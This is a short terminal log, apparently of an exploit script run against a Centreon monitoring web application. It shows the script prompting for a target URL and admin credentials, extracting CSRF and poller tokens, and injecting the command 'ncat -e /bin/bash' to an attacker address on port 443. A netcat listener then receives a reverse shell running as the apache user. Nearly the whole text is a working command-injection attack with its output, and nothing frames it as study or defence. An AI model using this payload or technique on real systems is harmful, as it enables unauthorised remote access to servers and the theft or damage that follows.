 [*] I need to know if your target is running SSL or not!
[?] HTTP (1) or HTTPS (2): 1
[*] Target: http://10.13.2.244:80/centreon/index.php
[*] Now I'm gonna need a username..
[?] Username: admin
[*] And now I'm gonna need the password sir.
[*] Password:
[!] CSRF Token on this run = 3bb2e0e6e56dc464ff0c7d0da4ce3ad3
[*] We found the poller token: 0a57685e4f7ad134fefb12f804d7f39d
[*] Command: ncat -e /bin/bash 172.16.3.1 443 #
[*] Payload has been injected.. Executing command...
root@skunk:/opt/magic# nc -lnvp 443
listening on [any] 443 ...
connect to [172.16.3.1] from (UNKNOWN) [10.13.2.244] 42166
id
uid=48(apache) gid=48(apache) groups=48(apache),991(centreon-engine)